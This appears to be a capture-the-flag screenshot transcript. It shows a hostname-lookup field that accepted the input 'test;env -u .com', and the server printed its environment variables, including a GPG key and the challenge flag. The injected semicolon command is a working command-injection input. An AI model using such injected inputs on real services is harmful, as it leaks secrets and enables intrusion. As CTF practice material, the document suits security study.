 Resolution Result for: test;env -u .com
HOSTNAME=a23f29cbcc2a
HOME=/root
GPG_KEY=7169605F62C751356D054A26A821E680E5FA6305
LC_CTYPE=C.UTF-8
PYTHON_SHA256=40f868bcbdeb8149a3149580bb9bfd407b3321cd48f0be631af955ac92c0e041
WERKZEUG_SERVER_FD=3
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PYTHON_VERSION=3.13.3
PWD=/app
FLAG=wwf{cmd_InjecTI0n_rEv3n93_!!!}